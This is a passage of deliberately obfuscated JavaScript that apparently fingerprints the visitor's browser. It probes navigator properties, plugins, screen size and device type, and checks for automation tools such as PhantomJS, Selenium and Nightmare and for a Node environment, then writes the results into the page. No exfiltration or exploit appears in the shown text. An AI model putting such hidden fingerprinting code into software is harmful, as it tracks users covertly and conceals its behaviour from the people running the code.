'\x6b\x21\x2a\x5b'))){_0x32452e[_0x32452e[_0x3fd5('0xd0', '\x23\x24\x4a\x74')]]=_0x4cb40c[_0x3fd5('0xd1', '\x61\x29\x61\x48')](_0x4d1da1,_0x3fd5('0xd2', '\x64\x25\x6b\x31'));break;}continue;case'\x34':var _0x5452c3=_0x3fd5('0xd3', '\x59\x44\x28\x28');continue;}break;}}continue;case'\x32':for(var _0x45ce3e=0x0;_0x4cb40c[_0x3fd5('0xd4', '\x65\x33\x29\x43')](_0x45ce3e,_0x33e360[_0x3fd5('0xd5', '\x34\x4e\x4a\x47')]);_0x45ce3e++){_0x32452e[_0x32452e[_0x3fd5('0xa8', '\x4f\x70\x57\x4f')]]=_0x4cb40c[_0x3fd5('0xd6', '\x77\x23\x61\x66')](_0x4d1da1,_0x4cb40c[_0x3fd5('0xd7', '\x7a\x53\x62\x47')](_0x3fd5('0xd8', '\x5b\x4c\x65\x69'),_0x33e360[_0x45ce3e]));}continue;case'\x33':try{var _0x508fa2=_0x5b6606[_0x3fd5('0xd9', '\x65\x30\x51\x28')][_0x3fd5('0xda', '\x69\x6e\x6d\x66')];if(_0x4cb40c[_0x3fd5('0xdb', '\x61\x29\x61\x48')](_0x508fa2,0x0)||_0x4cb40c[_0x3fd5('0xdc', '\x31\x5d\x6d\x56')](_0x508fa2,null)){_0x32452e[_0x32452e[_0x3fd5('0xdd', '\x31\x5d\x6d\x56')]]=_0x4cb40c[_0x3fd5('0xde', '\x78\x48\x6d\x28')](_0x4d1da1,_0x3fd5('0xdf', '\x30\x45\x53\x30'));break;}}catch(_0x202184){_0x32452e[_0x32452e[_0x3fd5('0xe0', '\x6b\x21\x2a\x5b')]]=_0x4cb40c[_0x3fd5('0xe1', '\x59\x44\x28\x28')](_0x4d1da1,_0x3fd5('0xe2', '\x31\x5d\x6d\x56'));break;}continue;case'\x34':var _0x33e360=[];continue;}break;}}catch(_0x27de7f){_0x32452e[_0x32452e[_0x3fd5('0xe3', '\x39\x5d\x5b\x57')]]=_0x4cb40c[_0x3fd5('0xe4', '\x39\x5d\x5b\x57')](_0x4d1da1,_0x4cb40c[_0x3fd5('0xe5', '\x51\x6b\x76\x4f')](_0x3fd5('0xe6', '\x35\x2a\x72\x69'),_0x27de7f));}break;case _0x3fd5('0xe7', '\x61\x6c\x6c\x4f'):if(_0x4cb40c[_0x3fd5('0xe8', '\x59\x44\x28\x28')](_0x2e42f2,_0x3fd5('0xe9', '\x69\x6e\x6d\x66'))){try{var _0xbf4997='';var _0x36b592=navigator[_0x3fd5('0xea', '\x39\x5d\x5b\x57')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x3fd5('0x43', '\x70\x6f\x29\x4c')](_0x36b592)){_0xbf4997=_0x3fd5('0xeb', '\x48\x51\x38\x6b');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x3fd5('0xec', '\x7a\x40\x4d\x64')](_0x36b592)){_0xbf4997=_0x3fd5('0xed', '\x36\x70\x35\x64');}else{_0xbf4997=_0x3fd5('0xee', '\x30\x52\x6e\x33');}_0x32452e[_0x32452e[_0x3fd5('0x63', '\x30\x45\x53\x30')]]=_0x4cb40c[_0x3fd5('0xef', '\x66\x42\x77\x6e')](_0x4d1da1,_0x4cb40c[_0x3fd5('0xf0', '\x21\x38\x5e\x5b')](_0x2e42f2,'\x3d')+_0xbf4997);}catch(_0x183fb7){_0x32452e[_0x32452e[_0x3fd5('0xf1', '\x30\x52\x6e\x33')]]=_0x4cb40c[_0x3fd5('0xf2', '\x35\x2a\x72\x69')](_0x4d1da1,_0x4cb40c[_0x3fd5('0xf3', '\x78\x48\x6d\x28')](_0x4cb40c[_0x3fd5('0xf4', '\x5b\x4c\x65\x69')](_0x2e42f2,_0x3fd5('0xf5', '\x30\x45\x53\x30')),_0x183fb7[_0x3fd5('0xf6', '\x39\x5d\x5b\x57')]()));}}break;}_0x4cb40c[_0x3fd5('0xf7', '\x30\x52\x6e\x33')](_0x3d9fc5);}continue;case'\x39':while(--_0x3988f7){_0x3cdc09=_0x4cb40c[_0x3fd5('0xf8', '\x75\x49\x4e\x25')](_0x3cdc09[_0x3fd5('0xf9', '\x65\x30\x51\x28')](0x1),_0x3cdc09[0x0]);}continue;}break;}}var _0x59315f=[[_0x3fd5('0xfa', '\x30\x52\x6e\x33'),_0x3fd5('0xfb', '\x39\x5d\x5b\x57'),function(){return navigator;}],[_0x3fd5('0xfc', '\x65\x30\x51\x28'),_0x3fd5('0xfd', '\x78\x4c\x6d\x70'),function(){return navigator[_0x3fd5('0xfe', '\x76\x57\x49\x34')];}],[_0x3fd5('0xff', '\x58\x29\x40\x65'),_0x3fd5('0x100', '\x55\x4a\x59\x25'),function(){return navigator[_0x3fd5('0x101', '\x74\x6f\x53\x62')];}],[_0x3fd5('0x102', '\x36\x70\x35\x64'),_0x3fd5('0x103', '\x75\x4f\x54\x28'),function(){return _0x5128ae[_0x3fd5('0x104', '\x4f\x70\x57\x4f')](navigator[_0x3fd5('0x105', '\x5b\x4c\x65\x69')][_0x3fd5('0xd5', '\x34\x4e\x4a\x47')],0x0);}],[_0x3fd5('0x106', '\x30\x52\x6e\x33'),_0x3fd5('0x107', '\x51\x6b\x76\x4f'),function(){return navigator[_0x3fd5('0x108', '\x4f\x70\x57\x4f')];}],[_0x3fd5('0x109', '\x76\x56\x35\x37'),_0x3fd5('0x103', '\x75\x4f\x54\x28'),function(){return navigator[_0x3fd5('0x10a', '\x5b\x4c\x65\x69')];}],[_0x3fd5('0x10b', '\x65\x33\x29\x43'),_0x3fd5('0x10c', '\x56\x6e\x51\x50'),function(){}],[_0x3fd5('0x10d', '\x55\x5d\x6f\x76'),_0x3fd5('0x10e', '\x5b\x4c\x65\x69'),function(){var _0x3edbb6=ActiveXObject;return _0x3edbb6;}],[_0x3fd5('0x10f', '\x66\x42\x77\x6e'),_0x3fd5('0x110', '\x61\x29\x61\x48'),function(){var _0x2f7cb1=webkitURL;return _0x2f7cb1;}],[_0x3fd5('0x111', '\x61\x6c\x6c\x4f'),_0x3fd5('0x112', '\x6b\x21\x2a\x5b'),function(){var _0x3b366a=_phantom;return _0x3b366a;}],[_0x3fd5('0x113', '\x65\x30\x51\x28'),_0x3fd5('0x114', '\x76\x57\x49\x34'),function(){var _0x41c4c7=callPhantom;return _0x41c4c7;}],[_0x3fd5('0x115', '\x56\x6e\x51\x50'),_0x3fd5('0x116', '\x48\x51\x38\x6b'),function(){var _0x5bb754=chrome;return _0x5bb754;}],[_0x3fd5('0x117', '\x77\x7a\x47\x24'),_0x3fd5('0x118', '\x78\x4c\x6d\x70'),function(){var _0x20fd92=yandex;return _0x20fd92;}],[_0x3fd5('0x119', '\x7a\x26\x4a\x6c'),_0x3fd5('0x11a', '\x55\x4a\x59\x25'),function(){var _0x54b00b=opera;return _0x54b00b;}],[_0x3fd5('0x11b', '\x59\x44\x28\x28'),_0x3fd5('0x11c', '\x35\x2a\x72\x69'),function(){var _0x2ce08e=opr;return _0x2ce08e;}],[_0x3fd5('0x11d', '\x23\x24\x4a\x74'),_0x3fd5('0x11e', '\x7a\x26\x4a\x6c'),function(){var _0x2e968b=safari;return _0x2e968b;}],[_0x3fd5('0x11f', '\x6b\x21\x2a\x5b'),_0x3fd5('0x120', '\x66\x42\x77\x6e'),function(){var _0x2c39ec=awesomium;return _0x2c39ec;}],[_0x3fd5('0x121', '\x7a\x40\x4d\x64'),_0x3fd5('0x122', '\x36\x70\x35\x64'),function(){var _0x2acb68=puffinDevice;return _0x2acb68;}],[_0x3fd5('0x123', '\x55\x5d\x6f\x76'),_0x3fd5('0x124', '\x7a\x40\x4d\x64'),function(){var _0x2dd08d=__nightmare;return _0x2dd08d;}],[_0x3fd5('0x125', '\x65\x30\x51\x28'),_0x3fd5('0x126', '\x4f\x70\x57\x4f'),function(){var _0x5706e8=domAutomation;return _0x5706e8;}],[_0x3fd5('0x127', '\x58\x29\x40\x65'),_0x3fd5('0x11c', '\x35\x2a\x72\x69'),function(){var _0x54728c=domAutomationController;return _0x54728c;}],[_0x3fd5('0x128', '\x35\x41\x65\x4d'),_0x3fd5('0x129', '\x23\x24\x4a\x74'),function(){var _0x55d2cb=_Selenium_IDE_Recorder;return _0x55d2cb;}],[_0x3fd5('0x12a', '\x70\x6f\x29\x4c'),_0x3fd5('0x116', '\x48\x51\x38\x6b'),function(){return document[_0x3fd5('0x12b', '\x4f\x70\x57\x4f')];}],[_0x3fd5('0x12c', '\x7a\x40\x4d\x64'),_0x3fd5('0x12d', '\x76\x56\x35\x37'),function(){return document[_0x3fd5('0x12e', '\x76\x56\x35\x37')];}],[_0x3fd5('0x12f', '\x61\x6c\x6c\x4f'),_0x3fd5('0x130', '\x42\x75\x25\x70'),function(){return process[_0x3fd5('0x131', '\x7a\x53\x62\x47')];}],[_0x3fd5('0x132', '\x42\x75\x25\x70'),_0x3fd5('0x133', '\x75\x4f\x54\x28'),function(){return global[_0x3fd5('0x134', '\x43\x44\x29\x39')];}],[_0x3fd5('0x135', '\x55\x4a\x59\x25'),_0x3fd5('0x136', '\x55\x5d\x6f\x76'),function(){return global[_0x3fd5('0x137', '\x65\x30\x51\x28')];}],[_0x3fd5('0x138', '\x77\x7a\x47\x24'),_0x3fd5('0xfb', '\x39\x5d\x5b\x57'),function(){return WebAssembly;}],[_0x3fd5('0x139', '\x55\x4a\x59\x25'),_0x3fd5('0x13a', '\x58\x29\x40\x65'),function(){return _0x5128ae[_0x3fd5('0x13b', '\x66\x42\x77\x6e')](require,'\x66\x73');}],[_0x3fd5('0x13c', '\x75\x49\x4e\x25'),_0x3fd5('0x13d', '\x42\x75\x25\x70'),function(){return _0x5128ae[_0x3fd5('0x13e', '\x23\x24\x4a\x74')](globalThis,global);}],[_0x3fd5('0x13f', '\x6b\x21\x2a\x5b'),_0x3fd5('0x140', '\x61\x6c\x6c\x4f'),function(){return window[_0x3fd5('0x141', '\x78\x48\x6d\x28')]();}],[_0x3fd5('0x142', '\x6b\x21\x2a\x5b'),_0x3fd5('0x11e', '\x7a\x26\x4a\x6c'),function(){return navigator[_0x3fd5('0x143', '\x31\x5d\x6d\x56')];}],[_0x3fd5('0x144', '\x76\x57\x49\x34'),_0x3fd5('0x145', '\x74\x33\x4f\x4e'),function(){return navigator[_0x3fd5('0x146', '\x75\x4f\x54\x28')];}],[_0x3fd5('0x147', '\x42\x75\x25\x70'),_0x3fd5('0x148', '\x65\x30\x51\x28'),function(){return navigator[_0x3fd5('0x149', '\x21\x38\x5e\x5b')];}],[_0x3fd5('0x14a', '\x77\x7a\x47\x24'),_0x3fd5('0x14b', '\x35\x41\x65\x4d'),function(){return _0x5128ae[_0x3fd5('0x14c', '\x76\x57\x49\x34')](navigator[_0x3fd5('0x14d', '\x70\x6f\x29\x4c')],'\x43');}],[_0x3fd5('0x14e', '\x51\x6b\x76\x4f'),_0x3fd5('0x14f', '\x28\x46\x77\x36'),function(){window[_0x3fd5('0x150', '\x7a\x26\x4a\x6c')]=Object[_0x3fd5('0x151', '\x74\x6f\x53\x62')](window);return window[_0x3fd5('0x152', '\x48\x51\x38\x6b')][_0x3fd5('0xaf', '\x28\x46\x77\x36')];}],[_0x3fd5('0x153', '\x36\x70\x35\x64'),_0x3fd5('0x107', '\x51\x6b\x76\x4f'),function(){return _0x5128ae[_0x3fd5('0x154', '\x36\x70\x35\x64')](window[_0x3fd5('0x155', '\x58\x29\x40\x65')],0x0);}],[_0x3fd5('0x156', '\x74\x6f\x53\x62'),_0x3fd5('0x157', '\x78\x48\x6d\x28'),function(){return _0x5128ae[_0x3fd5('0x158', '\x4e\x50\x5b\x6e')](window[_0x3fd5('0x159', '\x59\x44\x28\x28')],0x0);}],[_0x3fd5('0x15a', '\x69\x6e\x6d\x66'),_0x3fd5('0x15b', '\x59\x44\x28\x28'),function(){return window[_0x3fd5('0x15c', '\x55\x5d\x6f\x76')];}],[_0x3fd5('0x15d', '\x24\x6b\x29\x42'),_0x3fd5('0x15e', '\x48\x51\x38\x6b'),function(){return window[_0x3fd5('0x15f', '\x64\x25\x6b\x31')][_0x3fd5('0x160', '\x35\x39\x5b\x51')]();}],[_0x3fd5('0x161', '\x23\x24\x4a\x74'),_0x3fd5('0x162', '\x66\x42\x77\x6e'),function(){return _0x5128ae[_0x3fd5('0x163', '\x64\x25\x6b\x31')](Boolean,_0x5128ae[_0x3fd5('0x164', '\x35\x2a\x72\x69')](typeof process,_0x3fd5('0x165', '\x66\x42\x77\x6e'))&&process[_0x3fd5('0x166', '\x59\x44\x28\x28')]&&process[_0x3fd5('0x167', '\x66\x47\x4b\x5d')][_0x3fd5('0x168', '\x77\x7a\x47\x24')]);}],[_0x3fd5('0x169', '\x31\x5d\x6d\x56'),_0x3fd5('0x16a', '\x55\x5d\x6f\x76'),function(){return document[_0x3fd5('0x16b', '\x24\x6b\x29\x42')];}],[_0x3fd5('0x16c', '\x43\x44\x29\x39'),_0x3fd5('0x16d', '\x6b\x21\x2a\x5b'),function(){return eval[_0x3fd5('0x16e', '\x24\x6b\x29\x42')]()[_0x3fd5('0x16f', '\x59\x44\x28\x28')];}],[_0x3fd5('0x170', '\x42\x76\x6b\x53'),_0x3fd5('0x13d', '\x42\x75\x25\x70'),function(){return navigator[_0x3fd5('0x171', '\x4f\x70\x57\x4f')][_0x3fd5('0x172', '\x78\x48\x6d\x28')];}],[_0x3fd5('0x173', '\x39\x5d\x5b\x57'),_0x3fd5('0x174', '\x30\x52\x6e\x33'),function(){return deviceType;}],[_0x3fd5('0x175', '\x35\x41\x65\x4d'),_0x3fd5('0x100', '\x55\x4a\x59\x25'),function(){return screen[_0x3fd5('0x176', '\x75\x49\x4e\x25')];}],[_0x3fd5('0x177', '\x35\x41\x65\x4d'),_0x3fd5('0x178', '\x30\x45\x53\x30'),function(){return screen[_0x3fd5('0x179', '\x69\x6e\x6d\x66')];}],[_0x3fd5('0x17a', '\x74\x33\x4f\x4e'),_0x3fd5('0x95', '\x77\x7a\x47\x24'),function(){var _0x2cbb1e=eoapi;return _0x2cbb1e;}],[_0x3fd5('0x17b', '\x69\x6e\x6d\x66'),_0x3fd5('0x17c', '\x24\x6b\x29\x42'),function(){var _0x3f921b=eoapi_VerifyThis;return _0x3f921b;}],[_0x3fd5('0x17d', '\x74\x33\x4f\x4e'),_0x3fd5('0x12d', '\x76\x56\x35\x37'),function(){var _0x205a4f=eoapi_extInvoke;return _0x205a4f;}],[_0x3fd5('0x17e', '\x61\x29\x61\x48'),_0x3fd5('0x17f', '\x51\x6b\x76\x4f'),function(){var _0x199c1d=eoWebBrowserDispatcher;return _0x199c1d;}],[_0x3fd5('0x180', '\x76\x56\x35\x37'),_0x3fd5('0x110', '\x61\x29\x61\x48'),function(){return window[_0x3fd5('0x181', '\x74\x33\x4f\x4e')];}],[_0x3fd5('0x182', '\x65\x33\x29\x43'),_0x3fd5('0xa1', '\x61\x29\x61\x48'),function(){return _0x5128ae[_0x3fd5('0x183', '\x69\x6e\x6d\x66')](navigator[_0x3fd5('0x184', '\x58\x29\x40\x65')][_0x3fd5('0xb2', '\x74\x33\x4f\x4e')],0x2);}],[_0x3fd5('0x185', '\x78\x48\x6d\x28'),_0x3fd5('0x157', '\x78\x48\x6d\x28'),function(){return _0x5128ae[_0x3fd5('0x186', '\x35\x39\x5b\x51')](navigator[_0x3fd5('0x187', '\x61\x29\x61\x48')][_0x3fd5('0xe0', '\x6b\x21\x2a\x5b')],0x2);}],[_0x3fd5('0x188', '\x7a\x53\x62\x47'),_0x3fd5('0x11e', '\x7a\x26\x4a\x6c'),function(){return window[_0x3fd5('0x189', '\x42\x75\x25\x70')];}],[_0x3fd5('0x18a', '\x5b\x4c\x65\x69'),_0x3fd5('0x178', '\x30\x45\x53\x30'),function(){return navigator[_0x3fd5('0x18b', '\x4f\x70\x57\x4f')][_0x3fd5('0x18c', '\x23\x24\x4a\x74')][0x0][_0x3fd5('0x18d', '\x77\x23\x61\x66')];}],[_0x3fd5('0x18e', '\x78\x48\x6d\x28'),_0x3fd5('0x18f', '\x64\x25\x6b\x31'),function(){return navigator[_0x3fd5('0x190', '\x35\x41\x65\x4d')][_0x3fd5('0x191', '\x61\x29\x61\x48')][0x1][_0x3fd5('0x192', '\x21\x38\x5e\x5b')];}],[_0x3fd5('0x193', '\x42\x75\x25\x70'),_0x3fd5('0xa1', '\x61\x29\x61\x48'),function(){return navigator[_0x3fd5('0x194', '\x64\x25\x6b\x31')][_0x3fd5('0x195', '\x42\x76\x6b\x53')][0x2][_0x3fd5('0x196', '\x61\x4a\x37\x56')];}],[_0x3fd5('0x197', '\x70\x6f\x29\x4c'),_0x3fd5('0x148', '\x65\x30\x51\x28'),function(){return navigator[_0x3fd5('0x198', '\x43\x44\x29\x39')][_0x3fd5('0x199', '\x61\x6c\x6c\x4f')];}],[_0x3fd5('0x19a', '\x61\x6c\x6c\x4f'),_0x3fd5('0x116', '\x48\x51\x38\x6b'),function(){return navigator[_0x3fd5('0x19b', '\x64\x25\x6b\x31')];}],[_0x3fd5('0x19c', '\x43\x44\x29\x39'),_0x3fd5('0x19d', '\x65\x30\x51\x28'),function(){return navigator[_0x3fd5('0x19e', '\x78\x4c\x6d\x70')][_0x3fd5('0x19f', '\x70\x6f\x29\x4c')];}],[_0x3fd5('0x1a0', '\x42\x76\x6b\x53'),_0x3fd5('0x1a1', '\x58\x29\x40\x65'),function(){return navigator[_0x3fd5('0x1a2', '\x65\x33\x29\x43')][_0x3fd5('0x1a3', '\x48\x51\x38\x6b')];}]];try{var _0x35474e=_0x3fd5('0x1a4', '\x66\x47\x4b\x5d')[_0x3fd5('0x1a5', '\x66\x47\x4b\x5d')]('\x7c'),_0x38306a=0x0;while(!![]){switch(_0x35474e[_0x38306a++]){case'\x30':if(!_0x17816c[_0x3fd5('0x1a6', '\x42\x75\x25\x70')])_0x17816c[_0x3fd5('0x1a7', '\x75\x49\x4e\x25')]=_0x1b1940;continue;case'\x31':var _0x513e17=_0x3fd5('0x1a8', '\x7a\x26\x4a\x6c');continue;case'\x32':if(_0x5f5269){try{_0x1bcb08[_0x3fd5('0x1a9', '\x75\x49\x4e\x25')]=_0x5128ae[_0x3fd5('0x1aa', '\x65\x33\x29\x43')](_0x52585a,_0x5f5269);}catch(_0x28066b){}}continue;case'\x33':if(_0x4f4b03){_0x59315f[_0x3fd5('0x1ab', '\x36\x70\x35\x64')]([_0x4f4b03,_0x3fd5('0x162', '\x66\x42\x77\x6e')]);_0x5128ae[_0x3fd5('0x1ac', '\x61\x4a\x37\x56')](_0x2c691a,_0x5128ae[_0x3fd5('0x1ad', '\x55\x4a\x59\x25')](_0x491d36,_0x59315f));}continue;case'\x34':_0x58b5fe[_0x3fd5('0x1ae', '\x34\x4e\x4a\x47')](_0x3fd5('0x1af', '\x61\x4a\x37\x56'))[_0x3fd5('0x1b0', '\x76\x57\x49\x34')]=_0x5128ae[_0x3fd5('0x1b1', '\x66\x47\x4b\x5d')](_0x3fd5('0x1b2', '\x78\x4c\x6d\x70'),_0x17816c[_0x3fd5('0x1b3', '\x75\x4f\x54\x28')][_0x3fd5('0x1b4', '\x7a\x53\x62\x47')]());continue;case'\x35':_0x59315f[_0x3fd5('0x1b5', '\x42\x75\x25\x70')]([_0x5128ae[_0x3fd5('0x1b6', '\x65\x30\x51\x28')](_0x5128ae[_0x3fd5('0x1b7', '\x66\x42\x77\x6e')](_0x5128ae[_0x3fd5('0x1b8', '\x48\x51\x38\x6b')]('\x27',_0x513e17),'\x27'),_0x3fd5('0x1b9', '\x5b\x4c\x65\x69')),_0x3fd5('0x1ba', '\x31\x5d\x6d\x56'),function(){return _0x513e17[_0x3fd5('0x1bb', '\x35\x41\x65\x4d')]();}]);continue;case'\x36':_0x5128ae[_0x3fd5('0x1bc', '\x75\x49\x4e\x25')](_0x2c691a,_0x5128ae[_0x3fd5('0x1bd', '\x61\x29\x61\x48')](_0x491d36,_0x59315f));continue;case'\x37':_0x5128ae[_0x3fd5('0x1be', '\x42\x75\x25\x70')](_0x3d9fc5);continue;}break;}}catch(_0x3c7243){_0x58b5fe[_0x3fd5('0x1bf', '\x42\x76\x6b\x53')](_0x3fd5('0x1c0', '\x78\x4c\x6d\x70'))[_0x3fd5('0x1c1', '\x31\x5d\x6d\x56')]=_0x3fd5('0x1c2', '\x61\x6c\x6c\x4f')+_0x17816c[_0x3fd5('0x1c3', '\x58\x29\x40\x65')](_0x3c7243[_0x3fd5('0x1c4', '\x77\x23\x61\x66')]);}finally{if(_0x5f5269)_0x1bcb08[_0x3fd5('0x1c5', '\x7a\x53\x62\x47')]=_0x5f5269;}}());